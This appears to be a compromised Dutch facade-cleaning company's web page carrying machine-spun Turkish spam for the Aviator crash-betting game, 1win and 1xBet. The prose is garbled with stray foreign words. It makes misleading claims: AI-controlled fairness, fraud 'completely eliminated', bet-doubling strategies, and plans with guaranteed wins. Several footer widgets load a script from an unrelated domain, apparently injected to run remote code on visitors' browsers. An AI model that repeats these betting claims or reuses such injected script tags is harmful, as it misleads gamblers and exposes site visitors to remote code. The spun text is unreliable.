<p>Bir bahsi birleştirmek için kişinin otomatik pra çekme seçeneği olan manuel bir bahis kullanması gerekir.  Bu seçenekler, birinin&#8221; &#8220;gerçek para kullanımını içermesi, diğerinin içermemesi bakımından birbirinden farklıdır.  Böylece, modlardan herhangi birini seçen kişi bahis oynayabilecek, para çekme işlevini kullanabilecek vb.  Amacınızın bir bahis oynamak ve uçak (yani oranlarınız) “havalanmadan” önce oyundan çıkmak olduğu bir oyundur.  Oyunun amacı basit gibi görünse de aslında hızlı tepki vermenizi ve iyi bir strateji anlayışına sahip olmanızı gerektirir.  Aviator&#8217;da kazanma ihtimali kaç bahis oynandığına ve hangi sayıların seçildiğine bağlıdır.</p>
<h3 id="toc-1">Oyun Stratejileri 1win Aviator</h3>
<p>Aviator’ın demo versiyonu, gerçek parayla oynamaya başlamadan önce sizing oyunun mekaniğini öğrenme, pratik yapma empieza&#8221; &#8220;farklı strateji ve taktikler deneme fırsatı verir.  Eğer %100 kazanma garantili bir plan oluşturmak için çalışmalarınıza yeni başladıysanız &#8212; daha önce bahsettiğimiz stratejiler hakkında daha fazla bilgi edinin.  Deneyimli kumarbazların fikirlerini inceleyerek, kendi stratejinizin oluşumunu önemli ölçüde hızlandırabilir ve oyunun demonstration modunu kullanarak bunu test edebilirsiniz.  Rahat ve karlı bir oyun için bir kuruluşun nasıl hızlı bir şekilde seçileceğinden bahsetmişken, her oyuncunun iki yolu vardır.  İlk ve sobre kolay yol, web sitemize gitmek ve gerçek para için çevrimiçi casinoların derecelendirmesini okumaktır.  Yeni projeleri analiz ediyor ve halihazırda eklenmiş oyun alanlarındaki değişikliklere odaklanarak kataloğu güncelliyoruz.</p>
<ul>
<li>Slot makinesi, kararı tahmin etmek imkansız olan sofistike AI temelinde çalışır. </li>
<li>Aviator oynamak için uçağın hareketlerini yakından izlemeniz, bahis oynamanız ve kazancınızı zamanında çekmeniz gerekir. </li>
<li>Aviator&#8217;da maksimum ödeme bahsin büyüklüğüne bağlıdır ve oynadığınız kumarhaneye bağlı olarak upon binlerce dolara ulaşabilir. </li>
</ul>
<p>Bu nedenle kullanıcı bir saat içinde bunu fark etmezse bahis yapmaya devam etmelidir.  Aviator Casino’da oynamanın en güzel yanı, minimum bahis 0, 10 €’dan başladığı için ister yüksek ister düşük bahisçi olun, herkesin oynayabilmesidir.  Eğer ilk kez oynuyorsanız, daha küçük bahisler yapmanızı ve oyuna alışmanızı tavsiye ederiz.  Aviator oyunu, kendinizi riskli bir pilot gibi hissetmenizi sağlar ve kazancınız, uçağını kaldırmayı başardığı yüksekliğe bağlıdır.</p>
<h2 id="toc-2">Aviator Oyunu Nerede Oynanır? </h2>
<p>Paranın erken çekilmesi, kazancın azalmasına neden olabilir.  Otomatik ödeme, oyuncuların rahatlığı için üretici tarafından geliştirilen bir özelliktir.  Uçak belirlenen irtifaya the woman ulaştığında, yazılım otomatik olarak kazanma oranını belirler.  Seçilen yükseklikte oranların ne olacağı bilinmemektedir, ancak oyuncunun kaybetmeme ve parayı alma şansı vardır.  Aviator&#8217;da katılımcılar oyunu oynarken istatistiklerini görebiliyorlar.  Burada, uçaktan veya casinodaki diğer oyunculardan gelen en son istatistikler canlı bahisle aynı panelde bulunur.</p>
<p>“Aviator” oyunu için bu strateji, en yeni başlayanlar ve küçük bir hazır parası olan oyuncular için uygundur.  &#8220;The Aviator&#8221; oyununun grafik tasarımı çok basit empieza minimalisttir.  Siyah bir arka plan üzerinde, bir uçak görüntüsüyle kırmızı bir kalkış pisti belirginleşir.</p>
<h3 id="toc-3">Sss &#8211; Aviator Oyunu Hakkında Sıkça Sorulan Sorular</h3>
<p>Kumarhane tarafından sunulan bonuslardan yararlanabilirsiniz.  Yeni kullanıcılar için avantajlı teklifler hazırlanmıştır.  İlk depozitonun kaydı ve yenilenmesi için bir oyuncu, miktarı doğrudan depozito miktarına bağlı olan bir depozito bonusu alır.  Oyuncu her en yeni seviyeye başladığında bahsi değiştirme hakkına sahiptir.  Oyuna girmek için kullanılabilecek minimum pra miktarı sadece 5 Rus rublesidir.</p>
<ul>
<li>Aviator oynamaya başlamak için ilk adım, istediğiniz chance seviyesi dahilinde iki ödeme yöntemini kullanarak bir bahis oynamaktır. </li>
<li>O zamandan beri oyun kitlesini büyütmeye devam etti ve oyuncular için heyecanı ve ilgiyi artırmak için sürekli güncelleniyor. </li>
<li>Bir bahsi birleştirmek için kişinin otomatik pra çekme seçeneği olan manuel bir bahis kullanması gerekir. </li>
</ul>
<p>Bu durumda yükseklik, kazanan bahsinize uygulamaya konulacak katsayıya (orana) eşittir.  Aviator&#8217;da maksimum ödeme bahsin büyüklüğüne bağlıdır ve oynadığınız kumarhaneye bağlı olarak about binlerce dolara ulaşabilir.  Bir sonraki Aviator turu  için hash kombinasyonu, son turun hash sonucuna empieza oyuncuların sidolarına bağlı olduğundan önceden belirlenemez.</p>
<h2 id="toc-4">Aviator Sübut Edilə Bilən Ədalət Sisteminin Mahiyyəti</h2>
<p>Demolar üzerinde strateji kullanma pratiği, oyuncular için popüler bir etkinliktir.  Bu yaklaşımla ilgili temel sorun, demoda sunulan kuralların empieza koşulların bütünlüğünden emin olunamamasıdır.  Demonun potansiyel oyuncuları daha fazla çekmek için değişikliklere uğramadığını kimse assurée edemez.  Oyun arayüzünün sağ tarafında (veya mobil arayüzün sağ üst köşesindeki sohbet simgesine tıkladıktan sonra) sohbet paneli mevcuttur.</p>
<ul>
<li>1. 05x oranayken de patlayabilir 75x orandayken de patlayabilir. </li>
<li>Bu tür gecikmelerden kaçınmak için, yalnızca Aviator&#8217;u sah olarak içeren casinoları kullanmanızı öneririz. </li>
<li>Bunun için bizim sitemizde yayınlanan içerikleri takip edebilirsiniz. </li>
<li>Ardından parayı çekmek için uygun düğmeye basarsınız. </li>
<li>Sizler para bu bilgileri okumadan önce yukarıda oyunu bedava şekilde oynayarak bilgi sahibi olabilirsiniz. </li>
</ul>
<p>Örneğin bir kişi 10 empieza 20 sent üzerine bahis oynuyor.  Birincisi kârsız çıktı empieza ikincisi 1, a few katsayısıyla girdi.  Bu, kullanıcının 30 delivered kazanmayı başardığı anlamına gelir.  Stratejinin yardımıyla kaybettiğini geri kazanmayı başardı.</p>
<h3 id="toc-5">En Güvenilir Aviator Siteleri</h3>
<p>Bu, mevcut tur sırasında maksimum kazanma oranının x3 olması durumunda, bir sonraki turun oranının x8 olabileceği anlamına gelir.  Ayrıca, internet sitemizde bulunan slot makineleri empieza oyunları ücretsiz olarak deneyebilirsiniz.  Bu sayede oyunların nasıl oynandığını ve nasıl kazanılabileceğini anlamadan önce deneme yapma şansınız olacak.  Ayrıca, para yatırma ve çekme işlemleri de kolay ve güvenli bir&#8221; &#8220;şekilde gerçekleştirilebilir.</p>
<ul>
<li>Aviator 1win oynamak için bahsinizi ikiye katlama stratejisi vardır. </li>
<li>Böylece, dolandırıcılık olasılığı tamamen ortadan kalkar. </li>
<li>Ancak anı kaçırırsanız ve uçuş kesintiye uğrarsa bahsiniz kaybedilir. </li>
<li>Son ipucu, uçuşunuzu ne zaman sonlandıracağınıza dair acı veren seçimden kaçınmanıza yardımcı olacaktır. </li>
<li>Diğer ödeme ve para çekme yöntemleri sadece bunlar değildir. </li>
<li>Öncelikli olarak gerçek parayla aviator oynayabileceğiniz güvenilir bahis ya da casino sitesi seçin. </li>
</ul>
<p>Bu nedenle, size bir demo sürümü sunarak, kumarhane sadakatinizi kazanmaya çalışıyor empieza büyük olasılıkla bu girişim başarılı olacak.  Her turda oyuncu kendi bahsini yapar, ardından yapay zeka kazancın çarpanını (katsayıyı) artırmaya başlar.  Uçağın uçuş süresi, rastgele sayı üreteci kullanılarak rastgele belirlenir.  &#8220;Aviator&#8221;da tur süreleri, turdaki mevcut katsayıya bağlı olarak 8 ila 30 saniye arasında değişir.  Çarpanın artışının sona ermesi, rastgele bir anda gerçekleşir (rastgele seçim).  &#8220;Kurtarmak&#8221; düğmesine zamanında basamayan oyuncuların bahisleri kaybolur.</p>
<h3 id="toc-6">Aviator Demosu</h3>
<p>Oyun birçok casinoda sunulur, böylece en elveri?li koşulların nerede olduğunu seçebilirsiniz.  Bununla birlikte, ücretsiz sürümden farklı olarak, pe?in oyunda bahis yapmanız ve kazanmanız gerekecektir.  Herhangi bir oyuncu, oyun tarihindeki the woman seviye için istatistiklere erişebilir.  Algoritma, bir uçağın belirli bir oyun alanından uçma olasılığını elde etmez.  Sadece o turda bahis oynayan katılımcılar tarafından oluşturulur.  Aviator&#8217;ın kullanışlı bir &#8216;otomatik ödeme&#8217; işlevi vardır.</p>
<ul>
<li>Bu nedenle, oyunun demo modunda gelen sürümleri, aynı oyuna kıyasla turun hızı ve süresi açısından&#8221; &#8220;farklılık gösterebilir, ancak gerçek para için. </li>
<li>Oran ne kadar fazlaysa o kadar fazla kazanç elde edilir. </li>
<li>Aviator casino oyna, uçağın uçuşu ile katsayının arttırılması prensibine dayanmaktadır. </li>
<li>Para çekme şartları ve yöntemleri oyun platformu tarafından belirlenir. </li>
<li>Çok sık değil, ortalama olarak her 50 turda bir düşer. </li>
<li>Ancak, her seviyede kazanma şansını artırmak için aynı anda birden fazla bahis oynanabilir. </li>
</ul>
<p>Bunu yapmak için bahislik bir bankaya sahip olması gerekiyor.  Bu durumda kişinin para çekme işlemi yapması gerekir çünkü yüksek oranlar ortaya çıktığında bazı oyuncular kaybolur empieza &#8220;Bahis&#8221; butonuna tıklamayı unuturlar.  İnsan faktörü, insanların dokunduğu the woman şeyin bir özelliğidir ve bu da zayıflıklar&#8221; &#8220;yaratır.  Bu da durante güvenilir sistemin bile tutarlılığı, mantığı empieza zayıflıkları olması gerektiği anlamına gelir.  Aviator oyununun ücretsiz sürümü ile otomatik stratejilerinizi deneyebilir veya uygun çözümler bulmak için internete başvurabilirsiniz.  Rastgele (tesadüfi) bir kita, katsayının büyümesi durur ve bu süre içinde onları kullanmak için zamanı olmayan oyuncuların oranları kaybedilir.</p>
<h2 id="toc-7">Gerçek Parayla Aviator Oyunu</h2>
<p>Eğlence demo modunda Aviator 1win&#8217;yi ücretsiz oynayabilirsiniz.  Bu seçenek kuralları öğrenmek, stratejileri test etmek empieza eğitim için uygundur.  Tur başlamadan önce kullanıcı 3000 birim sanal para alır.  Kullanırken kişinin gerçek para çekme imkanı yoktur.  Demo sürümüne sahip olmanın potansiyel oyuncuları cezbetme nelerdir, olumlu bir etkisi olup olmadığına gelince, biz öyle olduğuna inanıyoruz.  En popüler online casino oyunlarından birini ücretsiz empieza risksiz olarak test out etme fırsatı, projeyi kullanıcılar için daha cazip hale getiriyor.</p>
<ul>
<li>Yeni kullanıcılar için avantajlı teklifler hazırlanmıştır. </li>
<li>Uygulama, yazılıma ek olarak telefon için uyarlanabilir bir sürüme sahip olan kumarhanenin sah web sitesi aracılığıyla indirilebilir. </li>
<li>Dürüstlük ve açıklık, projenin popülerliğinin choix faktörleridir. </li>
</ul>
<p>Online casinoda sadece para için oynayamazsınız, aynı zamanda demo modunu de uma deneyebilirsiniz.  Mümkün olduğunca yüksek ve riskinizin sizi götürebileceği kadar uzağa ödüller toplamak için bir uçakla gökyüzüne ateş edin.  Spribe tarafından 2019&#8217;da piyasaya sürülen Aviator, oyuncuları riski dengelerken ödülleri için yüksekleri hedeflemeye zorlayan popüler bir arcade oyunudur.  Daha önce sobre söylediğimiz gibi 1win Aviator&#8217;de kazanmanın güvenilir bir garantisi yoktur.  Uçak ne kadar uzun süre uçarsa, bahsinizin çarpıldığı katsayı o kadar yüksek olur ve oyuncunun kazancı da u kadar büyük olur.</p>
<h3 id="toc-8">Sorumlu Oyun</h3>
<p>Bunu manuel olarak yaparsanız, artan oran artışı 1 TRL’dir.  Aviator oyunu eğlenmek için harika bir yoldur ve çok para harcamadan para kazanma fırsatıdır.  Seçtiğiniz resmi kumarhanenin internet sitesinde zaten bir hesabınız varsa, o zaman her şey çok daha kolaydır.  Hesabınıza ulaşmak için birkaç basit adım atmanız gerekir.</p>
<ul>
<li>Oyun, aşağıdaki resimlerde gösterildiği gibi aynı kita iki bahis yapmanıza imkan sağlar. </li>
<li>Bununla birlikte, ücretsiz sürümden farklı olarak, pe?in oyunda bahis yapmanız ve kazanmanız gerekecektir. </li>
<li>1XBet, hizmetin Visa, Master card, Google Pay ve Apple Pay aracılığıyla para yatırma ve çekme işlemleri sunmasına olanak tanıyan tamamen yasal bir temelde çalışır. </li>
<li>Demo modu, sanal ücretsiz bahisler oynamanıza ve paranızı kaybetme riski olmadan oyunu başlatmanıza olanak tanır. </li>
<li>Örneğin kullanıcı “Bahis” butonuna tıklayarak oyundan çıkabilir. </li>
<li>Kullanırken kişinin gerçek para çekme imkanı yoktur. </li>
</ul>
<p>Ekranın siyah bir arka planında, kumarbaz bir uçakla kırmızı bir pist görür.  Tasarım rahatsız edici veya dikkat dağıtıcı değil ve renkler (kırmızı ve siyah) odağı en üst düzeye çıkarmaya yardımcı oluyor.  Bilgili kararlar veren oyuncular için oyun çok iyi kazançlar getirebilir.  Bir oyuncu kendine daha fazla güvendiğinde, bahis miktarını artırabilir.</p>
<h2 id="toc-9">Aviator Oyununa Güvenebilir Miyim? </h2>
<p>Heyecan verici oynanışı, basit grafikleri empieza şık tasarımıyla Aviator, piyasaya sürüldüğünden bu yana göze çarpan bir oyun haline geldi.  Aviator, mobil işletim sistemlerine kadar farklı işletim sistemlerini desteklemektedir.  Bu makale, Aviator&#8217;ı indirmeden önce neler beklemeniz empieza bilmeniz gerekenler hakkında genel bir bakış sağlayacaktır.  Genel olarak Aviator oyunu, oyun endüstrisinde parlak bir olaydır.</p>
<ul>
<li>Uçuş başladıktan sonra, uçak s?rf yukarı doğru hareket eder, oyuncuların görevi oyunu zamanında durdurmaktır. </li>
<li>Evet, bahsin boyutu Aviator&#8217;da kazanma olasılığını etkileyebilir. </li>
<li>Uçağın irtifası sizin oranınızdır, belli bir sayıdır, miktardır. </li>
<li>Bu durumda yükseklik, kazanan bahsinize uygulanacak katsayıya (orana) eşittir. </li>
<li>Aviator, hileyi dışlayan yapay zeka tarafından tamamen kontrol edilir. </li>
</ul>
<p>1$’lık ilk bahislerle oyuna 100$ veya daha ?ok bir bankayla girmenizi öneririz.  Orijinal olarak video oyun endüstrisinde ortaya çıkan bu format, basitliği empieza heyecan verici kumar deneyimi nedeniyle kripto casinolarda popüler hale geldi.  2022 istatistiklerine göre, Aviator sobre popüler çevrimiçi oyun haline geldi.  Aviator oynamak için kumar deneyimi ve strateji bilgisi gerekli değildir, ancak farklı taktiklerin kullanılması kazançları artırabilir.  Bu makalenin yazarı 15 yıllık deneyime sahip bir kumar uzmanı ve gazetecidir.</p>
<h2 id="toc-10">Aviator Oyununun Algoritması</h2>
<p>Böylece, dolandırıcılık olasılığı tamamen ortadan kalkar.  Spribe, casino ile işbirliği içinde tüm oyuncuların hem PC&#8217;lerde ankle rehab ebook de akıllı telefonlarda oynamasını kolaylaştırmaya çalıştı.  Uygulama, ekran köşegeniniz ve çözünürlüğünüz ne olursa olsun onu kullanıcı dostu yapan uyarlanabilir bir tasarıma sahiptir.  Bugün, gerçek parayla oynayabileceğiniz platformlar pazarında birçok proje var ve the woman birinin avantajları ve dezavantajları var.  Çok çeşitli casinolar genellikle oyuncular için bir zorluktur, ancak yine de hızlı bir şekilde bir oyun platformu seçmenin yolları vardır.  Her turdaki maksimum oranlar yapay zeka tarafından tamamen rastgele belirlenir.</p>
<p>Çevrimiçi oyun Aviator, kuralların basitliğini, güzel tasarımı (biraz geçen yüzyılın seksenlerinin oyun tarzında) empieza iyi karlılığı başarıyla birleştirir.  Aviator heyecan verici bir oyundur, bu nedenle kumarbazlara gerekli miktarlarda adrenaline garanti edilir.  Oyun Aviator, 2019 yılında oyun yazılımı Spribe üreticisi ve hemen&#8221; &#8220;ilgilenen kullanıcılar tarafından oluşturuldu.  Aviator, minimum bütçeye sahip oyuncuların şanslarını denemelerine olanak tanıyan gerçek paralı bir oyundur.  Oyundaki minimum bahis sadece 1 UAH’dir, bu weil oyuncuların oyunun tüm işlevlerini denemelerine empieza kendi kazanma taktiklerini geliştirmelerine olanak tanır.  Aviator oynamaya başlamak için büyük bir bütçeye ihtiyacınız yok.</p>
<h3 id="toc-11">Xslot Nasıl Web Site? Oyun Çeşitleri, Bonusları Ve Ödeme Yöntemleri</h3>
<p>Güvenilir olan sitelerin içerisinde Aviator oyununu gerçek parayla oynamanız daha mantıklı olacaktır.  Güvenilir olan siteler sayesinde bu çok daha uygun olacaktır.  Aviator oyunu temelinde bir uçağın olduğu bir bahis oyunudur.  Uçmaya başladığında oran da aynı şekilde artmaya başlar.</p>
<p>Veya düşük riskli empieza orta riskli taktiklerin bir kombinasyonunu deneyin.  Daha yüksek bir oranın girmemesi durumunda, daha düşük olan, kaybın bir kısmını yenecektir.  Kolaylık sağlamak için, “Otomatik Bahis Bozdurma” seçeneğini etkinleştirebilirsiniz – bu, kazançların otomatik olarak çekileceği katsayıyı belirlemenize olanak tanır.</p>
<h3 id="toc-12">Promosyon Kodları Ve Bonuslar Oyun Aviator </h3>
<p>Aviatorgame. net&#8217;in amacı yalnızca bilgilendirici ve eğlenceli içerik sunmaktır.  Bu net sitesindeki bağlantılardan herhangi birini takip ederseniz, o siteye yönlendirileceksiniz.  Predictor Aviator, matematiksel formüllere dayanarak Aviator oyunundaki bir turun sonucunu tahmin eden bir uygulamadır.  Kazanç çarpanı 1’den başlar ve Şans Uçağı havalandıkça daha da artar.</p>
<ul>
<li>Aynı zamanda Aviator, diğer çoğu oyun gibi, dezavantajlarına sahiptir. </li>
<li>Oyun arayüzünün sağ tarafında (veya mobil arayüzün sağ üst köşesindeki sohbet simgesine tıkladıktan sonra) sohbet paneli mevcuttur. </li>
<li>Ayrıca, oyunun mevcut istatistiklerinin gerçek zamanlı olarak görülebildiği canlı istatistiklere de sahiptir. </li>
<li>Bu durumda kullanıcı sürekli olarak küçük bir kazanç elde eder. </li>
</ul>
<p>Bunun yerine heyecan ve kazanç potansiyeli, uçuş sırasında artan çarpandan gelir.  Sanal uçuş  ilerledikçe çarpan giderek artar empieza daha büyük ödeme potansiyeli gelir.  Oyuncular, mevcut çarpana bağlı olarak aldıkları miktarla bahislerini istedikleri zaman nakde çevirmeyi seçebilir.  Sitemiz slot oyunları ve slot sitelerinin adresi hakkında bilgi sağlamak amacıyla kurulmuş bir blogtur.  Sitemizde listelenen slot oyunları ve siteleri ülkenizde yasak ise lütfen oynamayınız.</p>
<h2 id="toc-13">Para Içinaviator Oyunu 1xbet </h2>
<p>Aviator, herkesin kolayca anlayabileceği net kurallara sahip bir oyundur.  Demo sürümünde oynamaya başlayabilir veya gerçek bahisler yapabilirsiniz.  Her iki durumda da çok eğlenecek ve boş zamanlarınızı oldukça meşgul edeceksiniz.  Örneğin, Otomatik Oynatma modunu ve Otomatik Nakit Çıkışı özelliğini kullanın.</p>
<ul>
<li>İlk olarak, oyuna ne kadar parayla başlamak istediğinize karar verin. </li>
<li>Aviator, inanılmaz bir bahis deneyimi sağlayan tamamen en yeni bir oyun türüdür. </li>
<li>Oyunculara Aviator ile tanışmak için önce oyunu ücretsiz olarak check etmelerini ve ardından gerçek parayla oynamalarını şiddetle tavsiye ediyoruz.. </li>
<li>Başlangıç ​​potu 100$ ve bahsi 1$ olan bir oyun örneğini ele alalım. </li>
<li>Aviator oyununda hesaba para yatırmak bir dakikadan az zamanınızı alır ve sadece üç adımdan oluşur. </li>
</ul>
<p>Üçüncü taraf test kuruluşları tarafından düzenli denetimlere tabi tutulurlar.  Yukarıdaki sitelerin her biri sektörde&#8221; &#8220;kendini kanıtlamış olan güvenilir ve lisanslı bahis siteleridir.  Başlangıç ​​potu 100$ ve bahsi 1$ olan bir oyun örneğini ele alalım.  Uçak ayrılmadan önce bir ödeme yapmazsanız bahsi kaybedersiniz.  Kazancınız, bahsinizin nakit ödeme oranıyla çarpılan tutarıdır.  Kazanan çarpan x1 ile başlar ve uçak yükselirken daha da büyür.</p>
		</div>

	</div>

	<div class="post-gap"></div>

					<div class="post-share post-block">
					<h3>Share this post</h3>
							<div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://www.royreinigt.nl/bedava-aviator-oyunu-oyna-aviator-giris-ve-oynanis-rehber/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Bedava+Aviator+Oyunu+Oyna+Aviator+Giri%C5%9F+Ve+Oynan%C4%B1%C5%9F+Rehber&amp;url=https://www.royreinigt.nl/bedava-aviator-oyunu-oyna-aviator-giris-ve-oynanis-rehber/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.royreinigt.nl/bedava-aviator-oyunu-oyna-aviator-giris-ve-oynanis-rehber/&amp;title=Bedava+Aviator+Oyunu+Oyna+Aviator+Giri%C5%9F+Ve+Oynan%C4%B1%C5%9F+Rehber" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="mailto:?subject=Bedava+Aviator+Oyunu+Oyna+Aviator+Giri%C5%9F+Ve+Oynan%C4%B1%C5%9F+Rehber&amp;body=https://www.royreinigt.nl/bedava-aviator-oyunu-oyna-aviator-giris-ve-oynanis-rehber/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a>
		<a href="whatsapp://send?text=Bedava%20Aviator%20Oyunu%20Oyna%20Aviator%20Giri%C5%9F%20Ve%20Oynan%C4%B1%C5%9F%20Rehber - https://www.royreinigt.nl/bedava-aviator-oyunu-oyna-aviator-giris-ve-oynanis-rehber/" data-action="share/whatsapp/share"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a>
	</div>			</div>
		
	
	<div class="post-block post-author clearfix">
					<h3>Author</h3>
				<div class="img-thumbnail">
			<img alt='' src='https://secure.gravatar.com/avatar/24e8d3b8eb5000d08bba492669a6e338?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24e8d3b8eb5000d08bba492669a6e338?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<p><strong class="name"><a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a></strong></p>
		<p></p>
	</div>

			<div class="post-gap-small"></div>
		
	
</article>

								<hr class="tall"/>
					<div class="related-posts">
												<h4 class="sub-title">Related <strong>Posts</strong></h4>
						<div class="row">
							<div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:&quot;3&quot;,&quot;md&quot;:2,&quot;sm&quot;:1}">
							<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">10</span><span class="month">mrt</span><time datetime="2023-03-10">10/03/2023</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/1win-tuerkiye-resmi-spor-bahisleri-sitesi-giris-empieza-kaydol-bonus/">
		1win Türkiye Resmi Spor Bahisleri Sitesi Giriş Empieza Kaydol Bonus	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>1win Türkiye Resmi Spor Bahisleri Sitesi Giriş Empieza Kaydol Bonus"1win Casino Resmi Site, Bahis Ofisi, Slotlar, Oyun MakineleriContentŞirketin TarihçesiIn’de...  <a class="read-more" href="https://www.royreinigt.nl/1win-tuerkiye-resmi-spor-bahisleri-sitesi-giris-empieza-kaydol-bonus/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">19</span><span class="month">feb</span><time datetime="2023-02-19">19/02/2023</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/en-iyi-casino-oyunlar/">
		En İyi Casino Oyunlar	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>En İyi Casino Oyunları1win Türkiye'de Casino Gerçek Parayla Çevrimiçi 12 000 Oyun OynayınContentOyunEkstra Afin De Ile Oyunlar OynayınWindowsCanlı Casino...  <a class="read-more" href="https://www.royreinigt.nl/en-iyi-casino-oyunlar/">read more <i class="fas fa-angle-right"></i></a></div> </div>
							</div>
						</div>
					</div>
					</div>

		

</div><!-- end main content -->



	</div>
	</div>


		
												<div class="container sidebar content-bottom-wrapper">
					
				<div class="row">

																			<div class="col-lg-3">
									<aside id="nav_menu-15" class="widget widget_nav_menu"><h3 class="widget-title">Loodgieter</h3><div class="menu-loodgieter-container"><ul id="menu-loodgieter" class="menu"><li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-delft/">Loodgieter Delft</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-westland-2/">Loodgieter Westland</a></li>
<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-schiedam/">Loodgieter Schiedam</a></li>
<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-rotterdam/">Loodgieter Rotterdam</a></li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-den-haag/">Loodgieter Den Haag</a></li>
</ul></div></aside><aside id="block-3" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
																<div class="col-lg-3">
									<aside id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Gevelrenovatie</h3><div class="menu-gevelrenovatie-container"><ul id="menu-gevelrenovatie" class="menu"><li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://www.royreinigt.nl/gevelrenovatie-delft/">Gevelrenovatie Delft</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.royreinigt.nl/gevelrenovatie-westland/">Gevelrenovatie Westland</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://www.royreinigt.nl/gevelrenovatie-schiedam/">Gevelrenovatie Schiedam</a></li>
<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://www.royreinigt.nl/gevelrenovatie-rotterdam/">Gevelrenovatie Rotterdam</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://www.royreinigt.nl/gevelrenovatie-den-haag/">Gevelrenovatie Den Haag</a></li>
</ul></div></aside><aside id="block-4" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
																<div class="col-lg-3">
									<aside id="nav_menu-16" class="widget widget_nav_menu"><h3 class="widget-title">Gevelwerkzaamheden</h3><div class="menu-gevelwekzaamheden-container"><ul id="menu-gevelwekzaamheden" class="menu"><li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelreiniging/">Gevelreiniging</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelrenovatie/">Gevelrenovatie</a></li>
<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2294"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-impregneren/">Gevel impregneren</a></li>
<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-voegen/">Gevel voegen</a></li>
<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelonderhoud/">Gevelonderhoud</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2292"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/metselwerk/">Metselwerk</a></li>
</ul></div></aside><aside id="block-5" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
																<div class="col-lg-3">
									<aside id="nav_menu-18" class="widget widget_nav_menu"><h3 class="widget-title">Beheer en Onderhoud</h3><div class="menu-beheer-en-onderhoud-container"><ul id="menu-beheer-en-onderhoud" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/">Beheer en Onderhoud</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/vve-beheer/">VvE Beheer</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/dagelijkse-bonnen/">Dagelijkse bonnen</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/bonnenwerk/">Bonnenwerk</a></li>
